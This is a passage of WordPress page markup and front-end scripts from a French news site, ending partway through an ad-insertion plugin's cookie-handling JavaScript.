		            <div id="sidebar-nav-logo">
									                        <a href="https://labeur.info/"><img class="penci-lazy penci-limg"                                                                     src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20814%20252&#039;%3E%3C/svg%3E"
                                                                    width="814"
                                                                    height="252"
                                                                    data-src="https://test.labeur.info/wp-content/uploads/2023/12/logo.png"
                                                                    data-lightlogo="https://test.labeur.info/wp-content/uploads/2023/12/logo.png"
                                                                    alt="Labeur Info"/></a>
									            </div>
		
		            <div class="header-social sidebar-nav-social">
				<div class="inner-header-social">
				<a href="https://www.facebook.com/profile.php?id=100086522391103" aria-label="Facebook"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-facebook" ></i></a>
						<a href="https://www.youtube.com/@labeurinfo1272" aria-label="Youtube"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-youtube-play" ></i></a>
						<a href="#" aria-label="Tiktok"  rel="noreferrer" target="_blank"><i class="penci-faicon penciicon-tik-tok" ></i></a>
			</div>
            </div>
		
		
		<ul id="menu-main-navigation-2" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home ajax-mega-menu menu-item-17213"><a href="https://labeur.info/">ACCUEIL</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-120"><a href="https://labeur.info/category/actualite/">Actualités</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-4148"><a href="https://labeur.info/category/politique/">Politique</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent ajax-mega-menu menu-item-4147"><a href="https://labeur.info/category/societe/">Société</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-4149"><a href="https://labeur.info/category/securite/">Sécurité</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-77"><a href="https://labeur.info/category/astuce/">Astuce</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-78"><a href="https://labeur.info/category/insolite/">Insolite</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-123"><a href="https://labeur.info/category/portrait/">Portrait</a></li>
</ul>    </nav>



<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/soledad\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='widget-image-css' href='https://labeur.info/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://labeur.info/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.34.2' type='text/css' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://labeur.info/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.34.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://labeur.info/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://labeur.info/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.34.2' type='text/css' media='all' />
<script type="text/javascript" src="https://labeur.info/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://labeur.info/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://labeur.info/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-02-06 12:02:14+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"This contact form is placed in the wrong place.":["Ce formulaire de contact est plac\u00e9 dans un mauvais endroit."],"Error:":["Erreur\u00a0:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/labeur.info\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://labeur.info/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://labeur.info/wp-content/plugins/penci-review/js/jquery.easypiechart.min.js?ver=3.2.1" id="jquery-penci-piechart-js"></script>
<script type="text/javascript" src="https://labeur.info/wp-content/plugins/penci-review/js/review.js?ver=3.2.1" id="jquery-penci-review-js"></script>
<script type="text/javascript" src="https://labeur.info/wp-content/plugins/penci-shortcodes/assets/play.js?ver=5.5" id="penci-play-js-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"fr","strings":{"mejs.download-file":"T\u00e9l\u00e9charger le fichier","mejs.install-flash":"Vous utilisez un navigateur qui n\u2019a pas le lecteur Flash activ\u00e9 ou install\u00e9. Veuillez activer votre extension Flash ou t\u00e9l\u00e9charger la derni\u00e8re version \u00e0 partir de cette adresse\u00a0: https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Plein \u00e9cran","mejs.play":"Lecture","mejs.pause":"Pause","mejs.time-slider":"Curseur de temps","mejs.time-help-text":"Utilisez les fl\u00e8ches droite\/gauche pour avancer d\u2019une seconde, haut\/bas pour avancer de dix secondes.","mejs.live-broadcast":"\u00c9mission en direct","mejs.volume-help-text":"Utilisez les fl\u00e8ches haut\/bas pour augmenter ou diminuer le volume.","mejs.unmute":"R\u00e9activer le son","mejs.mute":"Muet","mejs.volume-slider":"Curseur de volume","mejs.video-player":"Lecteur vid\u00e9o","mejs.audio-player":"Lecteur audio","mejs.captions-subtitles":"L\u00e9gendes\/Sous-titres","mejs.captions-chapters":"Chapitres","mejs.none":"Aucun","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanais","mejs.arabic":"Arabe","mejs.belarusian":"Bi\u00e9lorusse","mejs.bulgarian":"Bulgare","mejs.catalan":"Catalan","mejs.chinese":"Chinois","mejs.chinese-simplified":"Chinois (simplifi\u00e9)","mejs.chinese-traditional":"Chinois (traditionnel)","mejs.croatian":"Croate","mejs.czech":"Tch\u00e8que","mejs.danish":"Danois","mejs.dutch":"N\u00e9erlandais","mejs.english":"Anglais","mejs.estonian":"Estonien","mejs.filipino":"Filipino","mejs.finnish":"Finnois","mejs.french":"Fran\u00e7ais","mejs.galician":"Galicien","mejs.german":"Allemand","mejs.greek":"Grec","mejs.haitian-creole":"Cr\u00e9ole ha\u00eftien","mejs.hebrew":"H\u00e9breu","mejs.hindi":"Hindi","mejs.hungarian":"Hongrois","mejs.icelandic":"Islandais","mejs.indonesian":"Indon\u00e9sien","mejs.irish":"Irlandais","mejs.italian":"Italien","mejs.japanese":"Japonais","mejs.korean":"Cor\u00e9en","mejs.latvian":"Letton","mejs.lithuanian":"Lituanien","mejs.macedonian":"Mac\u00e9donien","mejs.malay":"Malais","mejs.maltese":"Maltais","mejs.norwegian":"Norv\u00e9gien","mejs.persian":"Perse","mejs.polish":"Polonais","mejs.portuguese":"Portugais","mejs.romanian":"Roumain","mejs.russian":"Russe","mejs.serbian":"Serbe","mejs.slovak":"Slovaque","mejs.slovenian":"Slov\u00e9nien","mejs.spanish":"Espagnol","mejs.swahili":"Swahili","mejs.swedish":"Su\u00e9dois","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turc","mejs.ukrainian":"Ukrainien","mejs.vietnamese":"Vietnamien","mejs.welsh":"Ga\u00e9lique","mejs.yiddish":"Yiddish"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://labeur.info/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://labeur.info/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.8.3" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" src="https://labeur.info/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.8.3" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://labeur.info/wp-content/plugins/penci-text-to-speech/assets/js/text-to-speech.js?ver=1.3" id="penci-texttospeech-js"></script>
<script type="text/javascript" src="https://labeur.info/wp-content/themes/soledad/js/slick.min.js?ver=8.4.3" id="penci-slick-js"></script>
<script type="text/javascript" src="https://labeur.info/wp-content/themes/soledad/js/penci-lazy.js?ver=8.4.3" id="pc-lazy-js"></script>
<script type="text/javascript" src="https://labeur.info/wp-content/themes/soledad/js/libs-script.min.js?ver=8.4.3" id="penci-libs-js-js"></script>
<script type="text/javascript" id="main-scripts-js-extra">
/* <![CDATA[ */
var ajax_var_more = {"url":"https:\/\/labeur.info\/wp-admin\/admin-ajax.php","nonce":"2c7babbacf","errorPass":"<p class=\"message message-error\">Password does not match the confirm password<\/p>","login":"Email Address","password":"Password","headerstyle":"default","reading_bar_pos":"footer","reading_bar_h":"5"};
/* ]]> */
</script>
<script type="text/javascript" src="https://labeur.info/wp-content/themes/soledad/js/main.js?ver=8.4.3" id="main-scripts-js"></script>
<script type="text/javascript" id="penci_ajax_like_post-js-extra">
/* <![CDATA[ */
var ajax_var = {"url":"https:\/\/labeur.info\/wp-admin\/admin-ajax.php","nonce":"2c7babbacf","errorPass":"<p class=\"message message-error\">Password does not match the confirm password<\/p>","login":"Email Address","password":"Password","headerstyle":"default","reading_bar_pos":"footer","reading_bar_h":"5"};
/* ]]> */
</script>
<script type="text/javascript" src="https://labeur.info/wp-content/themes/soledad/js/post-like.js?ver=8.4.3" id="penci_ajax_like_post-js"></script>
<script type="text/javascript" src="https://labeur.info/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://labeur.info/wp-content/themes/soledad/js/inview.js?ver=8.4.3" id="jquery.inview-js"></script>
<script type="text/javascript" src="https://labeur.info/wp-content/themes/soledad/js/sticky_share.js?ver=8.4.3" id="penci-sticky-share-js"></script>
<script type="text/javascript" src="https://labeur.info/wp-content/themes/soledad/inc/builder/assets/js/penci-header-builder.js?ver=8.4.3" id="penci-header-builder-js"></script>
<script type="text/javascript" src="https://labeur.info/wp-content/plugins/penci-recipe/js/jquery.rateyo.min.js?ver=3.5" id="jquery-recipe-rateyo-js"></script>
<script type="text/javascript" id="penci_rateyo-js-extra">
/* <![CDATA[ */
var PENCI = {"ajaxUrl":"https:\/\/labeur.info\/wp-admin\/admin-ajax.php","nonce":"2c7babbacf"};
/* ]]> */
</script>
<script type="text/javascript" src="https://labeur.info/wp-content/plugins/penci-recipe/js/rating_recipe.js?ver=3.5" id="penci_rateyo-js"></script>
<script type="text/javascript" src="https://labeur.info/wp-content/plugins/penci-portfolio/js/penci-portfolio.js?ver=1.0" id="penci_portfolio_extra-js"></script>
<script type="text/javascript" src="https://cdn.onesignal.com/sdks/web/v16/OneSignalSDK.page.js?ver=1.0.0" id="remote_sdk-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://labeur.info/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.2" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://labeur.info/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.2" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://labeur.info/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Partager sur Facebook","shareOnTwitter":"Partager sur Twitter","pinIt":"L\u2019\u00e9pingler","download":"T\u00e9l\u00e9charger","downloadImage":"T\u00e9l\u00e9charger une image","fullscreen":"Plein \u00e9cran","zoom":"Zoom","share":"Partager","playVideo":"Lire la vid\u00e9o","previous":"Pr\u00e9c\u00e9dent","next":"Suivant","close":"Fermer","a11yCarouselPrevSlideMessage":"Diapositive pr\u00e9c\u00e9dente","a11yCarouselNextSlideMessage":"Diapositive suivante","a11yCarouselFirstSlideMessage":"Ceci est la premi\u00e8re diapositive","a11yCarouselLastSlideMessage":"Ceci est la derni\u00e8re diapositive","a11yCarouselPaginationBulletMessage":"Aller \u00e0 la diapositive"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Portrait mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Paysage","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablette en mode portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablette en mode paysage","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Portable","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u00c9cran large","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.2","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"e_editor_one":true,"import-export-customization":true},"urls":{"assets":"https:\/\/labeur.info\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/labeur.info\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/labeur.info\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"aa3be9d021"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":3420,"title":"Sud-Kivu%20%3A%20Une%20nouvelle%20embuscade%20signal%C3%A9e%20%C3%A0%20Bubale%20sur%20la%20RN2%20-%20Labeur%20Info","excerpt":"","featuredImage":"https:\/\/labeur.info\/wp-content\/uploads\/2021\/03\/images-2021-03-23T073724.591.jpeg"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://labeur.info/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.2" id="elementor-frontend-js"></script>
<script type="text/javascript" id="penci_ajax_filter_slist-js-extra">
/* <![CDATA[ */
var pcslist_ajax = {"nonce":"8a9e249569"};
/* ]]> */
</script>
<script type="text/javascript" src="https://labeur.info/wp-content/themes/soledad/js/ajax-filter-slist.js?ver=8.4.3" id="penci_ajax_filter_slist-js"></script>
<script type="text/javascript" id="penci_ajax_filter_bg-js-extra">
/* <![CDATA[ */
var pcfilterbg_ajax = {"nonce":"71e42978a5"};
/* ]]> */
</script>
<script type="text/javascript" src="https://labeur.info/wp-content/themes/soledad/js/ajax-filter-bg.js?ver=8.4.3" id="penci_ajax_filter_bg-js"></script>
<script>
function b2a(a){var b,c=0,l=0,f="",g=[];if(!a)return a;do{var e=a.charCodeAt(c++);var h=a.charCodeAt(c++);var k=a.charCodeAt(c++);var d=e<<16|h<<8|k;e=63&d>>18;h=63&d>>12;k=63&d>>6;d&=63;g[l++]="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(e)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(h)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(k)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(d)}while(c<
a.length);return f=g.join(""),b=a.length%3,(b?f.slice(0,b-3):f)+"===".slice(b||3)}function a2b(a){var b,c,l,f={},g=0,e=0,h="",k=String.fromCharCode,d=a.length;for(b=0;64>b;b++)f["ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/".charAt(b)]=b;for(c=0;d>c;c++)for(b=f[a.charAt(c)],g=(g<<6)+b,e+=6;8<=e;)((l=255&g>>>(e-=8))||d-2>c)&&(h+=k(l));return h}b64e=function(a){return btoa(encodeURIComponent(a).replace(/%([0-9A-F]{2})/g,function(b,a){return String.fromCharCode("0x"+a)}))};
b64d=function(a){return decodeURIComponent(atob(a).split("").map(function(a){return"%"+("00"+a.charCodeAt(0).toString(16)).slice(-2)}).join(""))};
/* <![CDATA[ */
ai_front = {"insertion_before":"Avant","insertion_after":"Apr\u00e8s","insertion_prepend":"Mettre le contenu avant","insertion_append":"Ajouter le contenu","insertion_replace_content":"Remplacer le contenu","insertion_replace_element":"Remplacer l\u02bc\u00e9l\u00e9ment","visible":"Visible","hidden":"Masqu\u00e9","fallback":"Alternative","automatically_placed":"Plac\u00e9 automatiquement par le code d\u02bcannonces automatiques AdSense","cancel":"Annuler","use":"Utilisation","add":"Ajouter","parent":"Parent","cancel_element_selection":"Annuler la s\u00e9lection d\u02bc\u00e9l\u00e9ments","select_parent_element":"S\u00e9lectionnez l\u02bc\u00e9l\u00e9ment parent","css_selector":"S\u00e9lecteur CSS","use_current_selector":"Utiliser le s\u00e9lecteur de courant","element":"\u00c9l\u00e9ment","path":"Chemin","selector":"S\u00e9lecteur"};
/* ]]> */
var ai_cookie_js=!0,ai_block_class_def="code-block";
/*
 js-cookie v3.0.5 | MIT  JavaScript Cookie v2.2.0
 https://github.com/js-cookie/js-cookie

 Copyright 2006, 2015 Klaus Hartl & Fagner Brack
 Released under the MIT license
*/
if("undefined"!==typeof ai_cookie_js){(function(a,f){"object"===typeof exports&&"undefined"!==typeof module?module.exports=f():"function"===typeof define&&define.amd?define(f):(a="undefined"!==typeof globalThis?globalThis:a||self,function(){var b=a.Cookies,c=a.Cookies=f();c.noConflict=function(){a.Cookies=b;return c}}())})(this,function(){function a(b){for(var c=1;c<arguments.length;c++){var g=arguments[c],e;for(e in g)b[e]=g[e]}return b}function f(b,c){function g(e,d,h){if("undefined"!==typeof document){h=
a({},c,h);"number"===typeof h.expires&&(h.expires=new Date(Date.now()+864E5*h.expires));h.expires&&(h.expires=h.expires.toUTCString());e=encodeURIComponent(e).replace(/%(2[346B]|5E|60|7C)/g,decodeURIComponent).replace(/[()]/g,escape);var l="",k;for(k in h)h[k]&&(l+="; "+k,!0!==h[k]&&(l+="="+h[k].split(";")[0]));return document.cookie=e+"="+b.write(d,e)+l}}return Object.create({set:g,get:function(e){if("undefined"!==typeof document&&(!arguments.length||e)){for(var d=document.cookie?document.cookie.split("; "):
[],h={},l=0;l<d.length;l++){var k=d[l].split("="),p=k.slice(1).join("=");try{var n=decodeURIComponent(k[0]);h[n]=b.read(p,n);if(e===n)break}catch(q){}}return e?h[e]:h}},remove:function(e,d){g(e,"",a({},d,{expires:-1}))},withAttributes:function(e){return f(this.converter,a({},this.attributes,e))},withConverter:function(e){return f(a({},this.converter,e),this.attributes)}},{attributes:{value:Object.freeze(c)},converter:{value:Object.freeze(b)}})}return f({read:function(b){'"'===b[0]&&(b=b.slice(1,-1));
return b.replace(/(%[\dA-F]{2})+/gi,decodeURIComponent)},write:function(b){return encodeURIComponent(b).replace(/%(2[346BF]|3[AC-F]|40|5[BDE]|60|7[BCD])/g,decodeURIComponent)}},{path:"/"})});AiCookies=Cookies.noConflict();function m(a){if(null==a)return a;'"'===a.charAt(0)&&(a=a.slice(1,-1));try{a=JSON.parse(a)}catch(f){}return a}ai_check_block=function(a){var f="undefined"!==typeof ai_debugging;if(null==a)return!0;var b=m(AiCookies.get("aiBLOCKS"));ai_debug_cookie_status="";null==b&&(b={});"undefined"!==
typeof ai_delay_showing_pageviews&&(b.hasOwnProperty(a)||(b[a]={}),b[a].hasOwnProperty("d")||(b[a].d=ai_delay_showing_pageviews,f&&console.log("AI CHECK block",a,"NO COOKIE DATA d, delayed for",ai_delay_showing_pageviews,"pageviews")));if(b.hasOwnProperty(a)){for(var c in b[a]){if("x"==c){var g="",e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"x cookie hash",e,"code hash",
g);var d=new Date;d=b[a][c]-Math.round(d.getTime()/1E3);if(0<d&&e==g)return ai_debug_cookie_status=b="closed for "+d+" s = "+Math.round(1E4*d/3600/24)/1E4+" days",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing x");ai_set_cookie(a,"x","");b[a].hasOwnProperty("i")||b[a].hasOwnProperty("c")||ai_set_cookie(a,"h","")}else if("d"==c){if(0!=b[a][c])return ai_debug_cookie_status=b="delayed for "+b[a][c]+" pageviews",f&&console.log("AI CHECK block",a,
b),f&&console.log(""),!1}else if("i"==c){g="";e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"i cookie hash",e,"code hash",g);if(0==b[a][c]&&e==g)return ai_debug_cookie_status=b="max impressions reached",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if(0>b[a][c]&&e==g){d=new Date;d=-b[a][c]-Math.round(d.getTime()/1E3);if(0<d)return ai_debug_cookie_status=
b="max imp. reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing i");ai_set_cookie(a,"i","");b[a].hasOwnProperty("c")||b[a].hasOwnProperty("x")||(f&&console.log("AI CHECK block",a,"cookie h removed"),ai_set_cookie(a,"h",""))}}if("ipt"==c&&0==b[a][c]&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b[a].it-g,0<d))return ai_debug_cookie_status=b="max imp. per time reached ("+Math.round(1E4*d/24/
3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if("c"==c){g="";e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"c cookie hash",e,"code hash",g);if(0==b[a][c]&&e==g)return ai_debug_cookie_status=b="max clicks reached",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if(0>b[a][c]&&e==g){d=new Date;d=-b[a][c]-Math.round(d.getTime()/
1E3);if(0<d)return ai_debug_cookie_status=b="max clicks reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing c");ai_set_cookie(a,"c","");b[a].hasOwnProperty("i")||b[a].hasOwnProperty("x")||(f&&console.log("AI CHECK block",a,"cookie h removed"),ai_set_cookie(a,"h",""))}}if("cpt"==c&&0==b[a][c]&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b[a].ct-g,0<d))return ai_debug_cookie_status=b="max clicks per time reached ("+
Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1}if(b.hasOwnProperty("G")&&b.G.hasOwnProperty("cpt")&&0==b.G.cpt&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b.G.ct-g,0<d))return ai_debug_cookie_status=b="max global clicks per time reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK GLOBAL",b),f&&console.log(""),!1}ai_debug_cookie_status="OK";f&&console.log("AI CHECK block",a,"OK");f&&console.log("");return!0};
ai_check_and_insert_block=function(a,f){var b="undefined"!==typeof ai_debugging;if(null==a)return!0;var c=document.getElementsByClassName(f);if(c.length){c=c[0];var g=c.closest("."+ai_block_class_def),e=ai_check_block(a);!e&&0!=parseInt(c.getAttribute("limits-fallback"))&&c.hasAttribute("data-fallback-code")&&(b&&console.log("AI CHECK FAILED, INSERTING FALLBACK BLOCK",c.getAttribute("limits-fallback")),c.setAttribute("data-code",c.getAttribute("data-fallback-code")),null!=g&&g.hasAttribute("data-ai")&&
c.hasAttribute("fallback-tracking")&&c.hasAttribute("fallback_level")&&g.setAttribute("data-ai-"+c.getAttribute("fallback_level"),c.getAttribute("fallback-tracking")),e=!0);c.removeAttribute("data-selector");e?(ai_insert_code(c),g&&(b=g.querySelectorAll(".ai-debug-block"),b.length&&(g.classList.remove("ai-list-block"),g.classList.remove("ai-list-block-ip"),g.classList.remove("ai-list-block-filter"),g.style.visibility="",g.classList.contains("ai-remove-position")&&(g.style.position="")))):(b=c.closest("div[data-ai]"),
null!=b&&"undefined"!=typeof b.getAttribute("data-ai")&&(e=JSON.parse(b64d(b.getAttribute("data-ai"))),"undefined"!==typeof e&&e.constructor===Array&&(e[1]="",b.setAttribute("data-ai",b64e(JSON.stringify(e))))),g&&(b=g.querySelectorAll(".ai-debug-block"),b.length&&(g.classList.remove("ai-list-block"),g.classList.remove("ai-list-block-ip"),g.classList.remove("ai-list-block-filter"),g.style.visibility="",g.classList.contains("ai-remove-position")&&(g.style.position=""))));c.classList.remove(f)}c=document.querySelectorAll("."+
f+"-dbg");g=0;for(b=c.length;g<b;g++)e=c[g],e.querySelector(".ai-status").textContent=ai_debug_cookie_status,e.querySelector(".ai-cookie-data").textContent=ai_get_cookie_text(a),e.classList.remove(f+"-dbg")};ai_load_cookie=function(){var a="undefined"!==typeof ai_debugging,f=m(AiCookies.get("aiBLOCKS"));null==f&&(f={},a&&console.log("AI COOKIE NOT PRESENT"));a&&console.log("AI COOKIE LOAD",f);return f};ai_set_cookie=function(a,f,b){var c="undefined"!==typeof ai_debugging;c&&console.log("AI COOKIE SET block:",
a,"property:",f,"value:",b);var g=ai_load_cookie();if(""===b){if(g.hasOwnProperty(a)){delete g[a][f];a:{f=g[a];for(e in f)if(f.hasOwnProperty(e)){var e=!1;break a}e=!0}e&&delete g[a]}}else g.hasOwnProperty(a)||(g[a]={}),g[a][f]=b;0===Object.keys(g).length&&g.constructor===Object?(AiCookies.remove("aiBLOCKS"),c&&console.log("AI COOKIE REMOVED")):AiCookies.set("aiBLOCKS",JSON.stringify(g),{expires:365,path:"/"});if(c)if(a=m(AiCookies.get("aiBLOCKS")),"undefined"!=typeof a){console.log("AI COOKIE NEW",
a);console.log("AI COOKIE DATA:");for(var d in a){for(var h in a[d])"x"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"closed for",c,"s = ",Math.round(1E4*c/3600/24)/1E4,"days")):"d"==h?console.log("  BLOCK",d,"delayed for",a[d][h],"pageviews"):"e"==h?console.log("  BLOCK",d,"show every",a[d][h],"pageviews"):"i"==h?(e=a[d][h],0<=e?console.log("  BLOCK",d,a[d][h],"impressions until limit"):(c=new Date,c=-e-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"max impressions, closed for",
